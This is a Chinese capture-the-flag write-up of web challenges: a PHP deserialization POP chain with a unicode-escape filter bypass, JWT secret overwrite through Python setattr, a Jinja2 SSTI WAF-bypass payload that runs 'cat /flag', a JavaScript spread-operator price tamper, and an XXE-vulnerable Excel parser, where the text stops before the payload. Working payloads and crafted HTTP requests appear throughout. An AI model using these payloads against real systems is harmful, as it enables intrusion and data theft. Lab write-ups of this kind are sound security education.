






概览
web
Base_pop
考点
php代码审计、php反序列化、json_decode() - unicode编码绕过
题解
访问题目显示如下:

get传参?source=1得到php源码:
source=1 <?phpclass Joker{ private $Error; public function __destruct(){ echo $this->Error; }}class Bigger{ public $Processing_strings; public function __toString(){ $this->Processing_strings->print(); }}class Toke{ public function print(){ echo "===========print========="; }}class Lisa{ public function __call($name, $arguments){ system('cat /flag'); }}echo "source=1";if(isset($_GET["source"])){ highlight_file(__FILE__);}$met = $_SERVER['REQUEST_METHOD'];if($met === "PUT"){ $data = file_get_contents("php://input"); if(preg_match("/pop/is",$data)){ die("Error"); } $json = json_decode($data,true); unserialize(base64_decode($json["pop"]));}?>
source=1传参后,会进入第一个if判断执行highlight_file函数查看当前页面的源代码
if(isset($_GET["source"])){ highlight_file(__FILE__);}
$_SERVER['REQUEST_METHOD']可以获取请求方法,这页面必须需要PUT请求
$met = $_SERVER['REQUEST_METHOD'];if($met === "PUT"){
通过php伪协议php://input接收来自页面的传参
$data = file_get_contents("php://input");
然后判断传入的参数里无论是参数名还是参数值都不能出现pop,否则返回Error
if(preg_match("/pop/is",$data)){ die("Error"); }
接着就是进行json解码,这里也就是说明传参的时候我们需要用json格式去传参
$json = json_decode($data,true);
最后进行base64解码然后进行反序列化
unserialize(base64_decode($json["pop"]));
我们的最终目标很显然是反序列化然后执行到Lisa类的__call魔术方法,得到flag
先构造简单的pop链
destruct----->toString----->calldestruct 类的析构函数,在反序列化的时候会率先执行,前提是没有wakeup魔术方法的情况下toString 当类被当作字符串时的回应方法call 在对象中调用一个不可访问的方法时调用,或者是调用不存在的方法时调用
这题的链子是很简单的,考点无非就是在传参的地方
if(isset($_GET["source"])){ highlight_file(__FILE__);}$met = $_SERVER['REQUEST_METHOD'];if($met === "PUT"){ $data = file_get_contents("php://input"); if(preg_match("/pop/is",$data)){ die("Error"); } $json = json_decode($data,true); unserialize(base64_decode($json["pop"]));}
首先限制我们必须要PUT方法请求,这里我们抓包去修改就行.
然后就是传参,以post形式传参只不过是传json格式的数据

但是json数据里又不能出现 pop 字符串,这里我们通过unicode编码进行绕过 在json_decode函数进行解码的时候,是可以解unicode编码的数据,所以我们要将pop字符串进行unicode编码:
然后就是构造pop链,要进行base64编码
<?phpclass Joker{ private $Error; public function __construct(){ $this->Error = new Bigger(); $this->Error->Processing_strings = new Lisa(); }}class Bigger{ public $Processing_strings;}class Lisa{ public $code;}$a = new Joker;echo base64_encode(serialize($a));?>结果:Tzo1OiJKb2tlciI6MTp7czoxMjoiAEpva2VyAEVycm9yIjtPOjY6IkJpZ2dlciI6MTp7czoxODoiUHJvY2Vzc2luZ19zdHJpbmdzIjtPOjQ6Ikxpc2EiOjE6e3M6NDoiY29kZSI7Tjt9fX0=
最终的payload

PUT /?source=1 HTTP/1.1Host: 靶机域名User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0{"\u0070\u006f\u0070":"Tzo1OiJKb2tlciI6MTp7czoxMjoiAEpva2VyAEVycm9yIjtPOjY6IkJpZ2dlciI6MTp7czoxODoiUHJvY2Vzc2luZ19zdHJpbmdzIjtPOjQ6Ikxpc2EiOjE6e3M6NDoiY29kZSI7Tjt9fX0="}
message_board
考点
代码审计、属性覆盖、JWT加解密
题解
提示/hint,访问得到部分源码:app.py & config.py

通过对代码的分析得知:

check(token, secret_key) # # JWT身份校验 md5_hash(data) # 用户密码加密处理 index(): # 首页 reg(): # 注册接口 login(): # 登录接口 profile(): # 设置留言板内容 message(): # 留言页面展示接口 get_hint(): # 题目提示getattr #python内置方法, 返回(读取)一个对象属性值某个属性的值setattr #python内置方法,用于设置属性值,属性值不存在时会创建属性值setattr(app_manager, "admin", config.flag) # flag被存放在app_manager的admin属性中import config # 导入config.py,jwt密钥secret_key, FLAG
通过源代码分析我们可以得到:
我们可以在注册接口,注册用户时,将username设置为secret_key,从而利用setattr将app_manager对象的secret_key属性值覆盖为nothing here....
#可以在本地写段简单的代码先试一下secret_key = "aaa"class manager(object): def __init__(self, secret_key) -> None: self.secret_key = secret_key app_manager = manager(secret_key)print(app_manager.secret_key)username = "secret_key"setattr(app_manager,username,"nothing here... ...")print(app_manager.secret_key)
接下来先注册一个用户,用户名为secret_key,虽然显示该用户不可被注册,但由于setattr方法还是被执行了,密码随便

注册之后,再注册一个用户,进行登录,登录之后我们拿到数据包中的jwt到jwt.io中验证,看看是否覆盖成功:

将secret_key属性值覆盖后,jwt的密钥就成了我们已知的nothing here... ...,这样我们就可以随意生成我们想要的jwt,接下来注意到在留言展示接口,存在一处getattr,并且读取的是app_manager,读取的属性是username,再往上一行,username是从解密的jwt中获得的。

而通过代码setattr(app_manager, "admin", config.flag)我们可以得知,flag被存放在app_manager对象的admin属性中,因此我们可以将username设置为admin,然后通过jwt加密传递给message接口,由此来读取到flag,通过jwt.io构造jwt,将username设置为admin 或者__dict__:


在/message接口抓个包,然后替换jwt:
GET /message HTTP/1.1Host: 192.168.0.70:8083Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0Cookie: grav-admin-flexpages=eyJmaWx0ZXJzIjp7fX0%3D; grav-tabs-state={%22tab-flex-pages-b6676b27f5cdf6b6c22f8e18da4259a0%22:%22data.blog%22}; json_web_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.IXyLhEeF5dzPnFYz3AAKH5Ixs56p9O48fu41mXWUVdsReferer: http://192.168.0.70:8083/messageAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateCache-Control: max-age=0Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
发包,获取flag.
hardssti
考点
SSTI,WAF绕过
题解
访问题目:很典型的SSTI开头

GET传参?name=aaa,返回aaa
注入SSTI代码试试:有过滤

查看网页源代码:有提示/app.py

访问得到如下,显然是黑名单以及长度限制260个字符

black_list=['_', "'", '"', '[', '.', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'args', 'get', 'globals', 'cat', 'flag']
接下来就是绕waf的过程了,大多数绕过手法都用上了,可以本地简单写个测试代码,然后根据规则进行绕过即可,最终payload
关键字过滤 => 关键字拆分_ => request获取长度限制 => 字符替代,组合函数调用{%set d=dict%}{%set a=d(ge=a,t=a)|join%}{%set b=d(ar=a,gs=a)|join%}{%set u=request|attr(b)|attr(a)%}{{lipsum|attr(u(d(g=a)|join))|attr(u(d(e=a)|join))(d(os=a)|join)|attr(d(popen=a)|join)(u(d(m=a)|join))|attr(d(read=a)|join)()}}&g=__globals__&e=__getitem__&m=cat /flag

参考资料
-
https://tttang.com/archive/1698/#toc_ssti
-
Python——flask漏洞探究 - PlumK - 博客园 :https://www.cnblogs.com/Rasang/p/12181654.html
-
最全SSTI模板注入waf绕过总结(6700+字数!)_ssti绕过点: https://blog.csdn.net/2301_76690905/article/details/134301620
BuyFlag
考点
代码审计、扩展运算符导致属性覆盖
题解
打开题目,是一个购买flag的网站:

根据题目提示,访问/hint得到源码:

分析代码我们可以得知,核心代码在api.js中:
router.post("/register", async (req, res) => { //注册接口router.post("/login", async (req, res) => { //登录接口router.post("/buy", requiresLogin, async (req, res) => { // 购物接口
主要有三个接口,且根据代码可以得知注册之后,用户的money是固定的100:

而根据db.js中的代码,我们可以发现flag从环境变量中读取出,并赋值给了CTFlag的text属性


然后在buyFlag方法中,只要我们购买成功了flag,则flag对应的属性就会给到users对象的flags属性中,最终通过index首页,将内容展示出来。

因此,我们的目标就是,买下名字为CTFlag的商品,但是我们可以发现,我们的money只有固定的100,而CTFlag则需要300000000,这显然是不够的:

通过阅读源代码,可以发现api.js中的/buy接口,在读取请求体中的数据时使用了扩展运算符,而这将导致属性覆盖问题的出现:


我们可以使用在线js简单测一下扩展运算符:可以看到,在b对象中有一个user属性,其值为一个对象,而c对象中同样有一个user属性,值也为一个对象,并且其中的属性都一致,而属性值不同,在c对象中使用扩展运算符之后,c对象的user属性中的内容就被b对象的属性中的内容覆盖了。
因此,我们可以在购买的时候构造一个user对象,利用扩展运算符覆盖money属性的属性值,从而购买flag:
注意content-type类型,以及json数据规范,字符串使用双引号包裹,以及cookie与用户名对应。

POST /api/buy HTTP/1.1Host: 192.168.0.70:8081Content-Type: application/jsonContent-Length: 11{ "flag": "CTFlag", "user": { "user":"222", "money":300000000, "flags":[] }}或者:money=undefinedPOST /api/buy HTTP/1.1Host: 192.168.0.70:8081Content-Type: application/jsonContent-Length: 11{ "flag": "CTFlag", "user": { "user":"222", "flags":[] }}
在buy的时候抓包,然后修改:
参考资料:
-
https://www.freecodecamp.org/chinese/news/three-dots-operator-in-javascript/
-
https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Operators/Spread_syntax
在线代码运行:https://www.bejson.com/runcode/javascript/
awd
excel解析器
考点
代码审计、XXE
题解
打开题目,是一个首页,没有看到其他接口:


查看网页源代码,发现base64字符串,以及测试文件/downloads/test:

访问接口/downloads/test,得到一个excel,里面放着fake flag:
解码base64字符串,提示访问/hint

访问/hint之后,依旧是一个base64字符串,解码之后得到部分python源代码:

接下来对源代码进行审计:
<!-- /app.py -->from flask import Flask, render_template, request, send_filefrom werkzeug.utils import secure_filenamefrom getExcelMetadata import getMetadata, extractWorkbook, findFilepath, WORKBOOKimport shutilimport osimport uuidapp = Flask(__name__)app.config['MAX_CONTENT_LENGTH'] = 32 * 1024@app.errorhandler(413)def filesize_error(e): return render_template("error_filesize.html")@app.route("/")def index(): return render_template("index.html")@app.route("/downloads/test") # 测试文件下载接口def return_xlsx(): return send_file("./test.xlsx")@app.route("/upload/uploadExcel") # 文件上传接口def upload_file(): return render_template("upload.html") @app.route("/metadata", methods = ['GET', 'POST']) # 元数据解析def view_metadata(): if request.method == "GET": return render_template("xxx.html")if request.method == "POST": f = request.files["file"] tmpFolder = "./uploads/" + str(uuid.uuid4()) os.mkdir(tmpFolder) filename = tmpFolder + "/" + secure_filename(f.filename) f.save(filename)try: properties = getMetadata(filename) extractWorkbook(filename, tmpFolder) workbook = tmpFolder + "/" + WORKBOOK properties.append(findFilepath(workbook)) # 调用了getExcelMetadata.py中的findFilepath方法 except Exception: return render_template("xxx.html") finally: shutil.rmtree(tmpFolder) return render_template("metadata.html", items=properties) if __name__ == "__main__": ... ...<!-- /getExcelMetadata.py -->import sysimport uuidimport osimport shutilfrom lxml import etreefrom openpyxl import load_workbookfrom zipfile import ZipFileWORKBOOK = "xl/workbook.xml"def getMetadata(filename): properties = []try: wb = load_workbook(filename) for e in wb.properties.__elements__: properties.append( { "Fieldname" : e, "Attribute" : None, "Value" : getattr(wb.properties, e) } ) for s in wb.sheetnames: properties.append( { "Fieldname" : "sheet", "Attribute" : s, "Value" : None } ) except Exception: print("error loading workbook") return Nonereturn propertiesdef extractWorkbook(filename, outfile="xml"): with ZipFile(filename, "r") as zip: zip.extract(WORKBOOK, outfile)def findFilepath(filename): try: prop = None parser = etree.XMLParser(load_dtd=True, resolve_entities=True) # 使用了XMLParser解析器,并且开启了实体引用解析 tree = etree.parse(filename, parser=parser) root = tree.getroot() internalNode = root.find(".//{http://schemas.microsoft.com/office/spreadsheetml/2010/11/ac}absPath") if internalNode != None: prop = { "Fieldname":"absPath", "Attribute":internalNode.attrib["url"], "Value":internalNode.text } return prop except Exception: print("couldnt extract absPath") return Noneif __name__ == "__main__": if len(sys.argv) == 2: filename = sys.argv[1] else: print("Usage:", sys.argv[0], "<filename>") exit(1) tmpFolder = "./uploads/" + str(uuid.uuid4()) os.mkdir(tmpFolder)properties = getMetadata(filename)extractWorkbook(filename, tmpFolder)workbook = tmpFolder + "/" + WORKBOOK properties.append(findFilepath(workbook))for p in properties: print(p)print("Removing tmp folder:", workbook) shutil.rmtree(tmpFolder)
整个代码的功能其实就是/metadata接口会去解析上传的excel文档的元数据,然后将元数据返回到页面,而在这个过程中,使用了XMLParser对xl/workbook.xml进行解析,并且启用了实体引用解析和dtd文件加载,因此导致了XXE漏洞的产生。

我们只需要将我们的xxe payload放入excel文档中的xl/workbook.xml即可:
如何对excel文档中的xml文档做修改?
